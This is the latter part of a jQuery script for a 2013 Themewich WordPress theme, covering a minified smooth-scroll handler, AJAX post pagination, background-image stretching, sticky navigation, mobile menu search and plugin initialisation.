			            for (var u = +new Date, l = 0, q = 0, n = 0; n < z.length; n++) { var f = z[n], g = u - f.start, C = g >= B, h = C ? 1 : g / B; D && (g = h, 1 <= g ? h = 1 : 0 >= g ? h = 0 : (1 == E && (E /= F(1)), h = F(g))); g = f.x * h - f.a >> 0; h = f.y * h - f.b >> 0; l += g; q += h; f.a += g; f.b += h; C && (z.splice(n, 1), n--) } b && (u = a.scrollLeft, a.scrollLeft += l, l && a.scrollLeft === u && (b = 0)); c && (l = a.scrollTop, a.scrollTop += q, q && a.scrollTop === l && (c = 0)); b || c || (z = []); z.length ? setTimeout(e,
			            d / G + 1) : A = !1
			        }; setTimeout(e, 0); A = !0
			    }
			} function H(a) { r || k(); var b = a.target, c = I(b); if (!c || a.defaultPrevented || "embed" === p.nodeName.toLowerCase() || "embed" === b.nodeName.toLowerCase() && /\.pdf/i.test(b.src)) return !0; var b = a.wheelDeltaX || 0, d = a.wheelDeltaY || 0; b || d || (d = a.wheelDelta || 0); 1.2 < Math.abs(b) && (b *= J / 120); 1.2 < Math.abs(d) && (d *= J / 120); x(c, -b, -d); a.preventDefault() }
			function w(a) {
			    var b = a.target, c = a.ctrlKey || a.altKey || a.metaKey; if (/input|textarea|embed/i.test(b.nodeName) || b.isContentEditable || a.defaultPrevented || c || "button" === b.nodeName.toLowerCase() && a.keyCode === K) return !0; var d; d = b = 0; var c = I(p), e = c.clientHeight; c == document.body && (e = window.innerHeight); switch (a.keyCode) {
			        case L: d = -M; break; case N: d = M; break; case K: d = a.shiftKey ? 1 : -1; d = -d * e * 0.9; break; case O: d = 0.9 * -e; break; case P: d = 0.9 * e; break; case Q: d = -c.scrollTop; break; case R: e = c.scrollHeight - c.scrollTop - e; d = 0 < e ?
			        e + 10 : 0; break; case S: b = -M; break; case T: b = M; break; default: return !0
			    } x(c, b, d); a.preventDefault()
			} function U(a) { p = a.target } function V(a, b) { for (var c = a.length; c--;) W[X(a[c])] = b; return b }
			function I(a) { var b = [], c = m.scrollHeight, overflow = 'auto'; do { var d = W[X(a)]; if (d) return V(b, d); b.push(a); if (c === a.scrollHeight) { if (!s || m.clientHeight + 10 < c) return V(b, document.body) } else if (a.clientHeight + 10 < a.scrollHeight && (overflow = getComputedStyle(a, "").getPropertyValue("overflow"), "scroll" === overflow || "auto" === overflow)) return V(b, a) } while (a = a.parentNode) } function y(a, b) { a = 0 < a ? 1 : -1; b = 0 < b ? 1 : -1; if (Y !== a || Z !== b) Y = a, Z = b, z = [] }
			function F(a) { var b; a *= $; 1 > a ? b = a - (1 - Math.exp(-a)) : (b = Math.exp(-1), a = 1 - Math.exp(-(a - 1)), b += a * (1 - b)); return b * E } var G = 150, B = 500, J = 150, D = !0, $ = 6, E = 1, v = !0, M = 50, s = !1, Y = 0, Z = 0, r = !1, t = !0, m = document.documentElement, p, S = 37, L = 38, T = 39, N = 40, K = 32, O = 33, P = 34, R = 35, Q = 36, z = [], A = !1, W = {}; setInterval(function () { W = {} }, 1E4); var X = function () { var a = 0; return function (b) { return b.c || (b.c = a++) } }();
			/chrome/.test(navigator.userAgent.toLowerCase()) && (window.addEventListener("mousedown", U, !1), window.addEventListener("mousewheel", H, !1), window.addEventListener("load", k, !1));
	}

	/**
	 * Home Ajax
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.themewichPaginationAjax = function() {

		function progressiveAnimate(items, reverse) {
			var i = 0;

			if (reverse) {
				items = $(items.get().reverse());
			}

			items.each(function(){
				var $this = $(this);

				if (reverse) {
					$this.stop().delay( i + '').fadeTo(150, 0);
				} else {
					$this.stop().delay( i + '').fadeTo(150, 1);
				}

				i = i + 100;
			});
		}

		$(this).on('click', '.pagination a', function(e){
            e.preventDefault(); // prevent default linking

            var $this      		= $(this), 							// store this
                link        	= $this.attr('href'), 				// link url
                $viewport   	= $('html, body'), 					// to scroll viewport
                $pcontainer 	= $this.closest('.grid-wrapper, .regularwrapper'), // container to load
                postcontainer 	= $pcontainer.attr("id"), 			// specific container id
                $grid 			= $this.closest('.imagegrid, .regulargrid'), 		// grid wrapper
                $bricks 		= $pcontainer.find('.isobrick'), 	// individual bricks to fade
                $loader     	= $grid.find('.loading'), 			// loading animation
                $controls   	= $grid.find('.pagination'); 		// controls

                //////////////////////////
                // Animate the viewport //
                //////////////////////////
                $viewport
                	.animate({ scrollTop: $grid.offset().top - 40 }, 1700, "easeOutQuint")
                	.bind("scroll mousedown DOMMouseScroll mousewheel keyup", function (e) {
                        if (e.which > 0 || e.type === "mousedown" || e.type === "mousewheel") {
                            $viewport.stop()
                            // This identifies the scroll as a user action, stops the animation, then unbinds the event straight after
                            .unbind('scroll mousedown DOMMouseScroll mousewheel keyup');
                        }
                	});

                // Swap Controls for Loading Animation
                $loader.stop().delay(500).fadeIn(500);
                $controls.fadeOut(500);

                // Fade out the bricks
                progressiveAnimate($bricks, true);

                ///////////////////////
            	// Load new content //
                ///////////////////////
            	$pcontainer.load(link + ' #' + postcontainer + ' .homeposts', function(responseTxt,statusTxt,xhr) {
				    if(statusTxt=="success") {
				    	var $this 		= $(this),
				    		$controls   = $this.find('.pageflip, .pagination'),
                        	$bricks 	= $this.find('.isobrick');

                        // Hide controls and bricks at start
                        $controls.hide();

                        $bricks.css('opacity', 0);

                        // animate bricks
                        $this.imagesLoaded( function() {

                            // Run isotope
                            themewichIsotope.loadIsotope('.isotopecontainer');

                            progressiveAnimate($bricks, false);

                            // Change top controls to pager
                            $loader.stop().fadeOut(100, function(){
                               $controls.stop().fadeIn(500);
                               $pcontainer.find('.homeposts').themewichPaginationAjax(); // add ajax event only to loaded content
                            });
                        });
				    }

			      	// Error loggins
				    if(statusTxt=="error") {
				    	console.log("Error: "+xhr.status+": "+xhr.statusText);
				    }

			  });

        });
	}

	/**
	 * Backstretch Functionality
	 * @since  v1.0
	 * (c) Copyright 2013 Andre Gagnon - http://themewich.com
	 */
	$.fn.themewichBackStretch = function(container) {
		if ($.fn.backstretch) {
			$(this).each(function(){
				var $this 		= $(this),
					$url 		= $this.attr('src'), 	// Image
					$container 	= $this.closest(container); 		// Container

				$this.remove();
				if ($url.length) {
					$container.backstretch($url, { fade: 500 });
				}
			});
		}
	}

	$.fn.themewichSticky = function() {

		/**
		 * Run sticky nav script if enabled
		 */
		if ($('body').hasClass('sticky-nav-enabled')) {
			var sticky_nav 		= $('.regular-nav .top-nav'), // regular nav selector
				alt_sticky_nav 	= $('.altnav .top-nav.altnav'), // alt nav selector
				mobilelink 		= $('.mobile-link'),
				useSticky 		= $('body').hasClass('safari') ? false : true; // mobile link

			// Regular sticky nav
			sticky_nav.fixTo('body', {
			    className : 'mm-fixed-top is_stuck',
			    mind : '#wpadminbar', // mind the top nav
			    useNativeSticky: false,  // turn off due to safari, firefox issues
			    zIndex : 199
			});

			/**
			 * Regular sticky navigation
			 */
			if (!sticky_nav.hasClass('stickyloaded')  && sticky_nav.length) {

				// Add loaded indicator
				sticky_nav.addClass('stickyloaded');
				$(window).resize(function(){
					sticky_nav.css({
						'height' : 'auto'
					});
					sticky_nav.fixTo('refresh');
				});
			}

			/**
			 * Alternate sticky navigation
			 */
			if (!alt_sticky_nav.hasClass('stickyloaded') && alt_sticky_nav.length) {
				var $altcontainer = $('.altcontainer');
				$altcontainer.addClass('stickyloaded');
				$altcontainer.fixTo('body', {
				    className : 'mm-fixed-top is_stuck',
				    mind : '#wpadminbar', // mind the admin bar
				    useNativeSticky: false,  // turn off due to safari, firefox issues
				    zIndex : 199
				});
			}
		}

	}

	$.fn.themewichStickySocial = function() {

		// Change mind if mobile
		function mindmobile() {
			if (mobilelink.is(':visible')) {
				social.fixTo('setOptions', {
				    mind :  '#wpadminbar'
				});
			} else {
				social.fixTo('setOptions', {
				    mind : '.top-nav.regular-nav.stickyloaded, .altcontainer.stickyloaded, #wpadminbar' // mind the top nav
				});
			}
		}

		var social 			= $(this), // sticky icons
			mobilelink 		= $('.mobile-link'),
			useSticky 		= $('body').hasClass('safari') ? false : true; // mobile link; // if it's a mobile layout

		social.fixTo('.rightside', {
		    className : 'is_stuck',
		    useNativeSticky: false,  // turn off due to safari, firefox issues
		    top: 5
		});

		mindmobile(); // set mind parameters
		$(window).resize(_.debounce(function(){
		    mindmobile(); // reset on resize
		}, 250));

	}

	$.fn.menuAddition = function(searchform) {
		var mobileSearch = $(this),
			mobileSearchWrap = mobileSearch.closest('.mm-search'),
			desktopSearch = $(searchform),
			searchAction = desktopSearch.find('form').attr('action'),
			searchButton = desktopSearch.find('i').clone();

		// wrap search functionality
		mobileSearch.wrap('<form method="get" action="' + searchAction + '" class="mobilesearch"></form>').attr('name', 's');

		// add search button
		mobileSearchWrap.append(searchButton[0]);

		// run
		mobileSearchWrap.searchSubmit();
	}

	/**
	 * Initialize all scripts here
	 *
	 * Comment out script lines to remove functionality
	 */
	$.fn.themewichScripts = function() {

		// Run theme plugins
		if ($.fn.magnificPopup) {
			$('body').themewichLightbox();
		}
		if ($.fn.fitVids) {
			$('body').fitVids();
		}

        $("#mobilemenu").mmenu({
            extensions: ["theme-dark"],
            classes:     "mm-slide",
            offCanvas:   {
                position: "right"
            },
            clone:       true,
            searchfield: {
                add:    true,
                search: false
            }
        }, {
            pageSelector: ".mm-page" // use a custom static html div
        });

	   // create site search functionality
       $('.mm-search input').menuAddition('.search-form');

		if ($.fn.superfish) {
			$('ul.sf-menu').not('ul.sf-menu#jPanelMenu-menu').superfish({ cssArrows: true });
		}
		if ($.fn.validate) {
			$("#contactform").validate();
			$("#quickform").validate();
			$("#commentsubmit").validate();
		}
		if ($.fn.bxSlider && $('ul.bxslider').length) {
			$(window).load(function(){
				themewichSlider.createSlider('ul.bxslider');
			});
		}
		if ($.fn.isotope) {
			if ($('.isotopecontainer').length) {
				themewichIsotope.loadIsotope('.isotopecontainer');
			}
		}

		// Run the theme-specific functions
		$('.backgroundsize img.parallaximg').parallaxImg();
		$('body').themewichSticky();
		$('.sharingwrap.desktop-share').themewichStickySocial();

		$('.imagecover img').themewichBackStretch('.imagewrapper');

		if ( ! $('body').hasClass('osx') ) { // disable for mac
			$('body').smoothScroll();
		}
		//$('.imagecover .full-bg-image').parallaxBGScroll();
		$('.full-image .backstretch img').parallaxScroll();
		$('.ajax-tabs a').ajaxLoadPosts();
		$('.search-form').searchSubmit();
		$('a.post-like').themewichLove();
		$('#share-box a').themewichShareCount();
		$('body').addVideoWrap();
		$('.top').scrollToTop();
		$('body').themewichHovers();
		$('.controls a').themewichHoverHelper();
		$('.homeposts').themewichPaginationAjax();
	}

	$(document).ready(function() {
		$('body').themewichScripts();
	});

})(jQuery);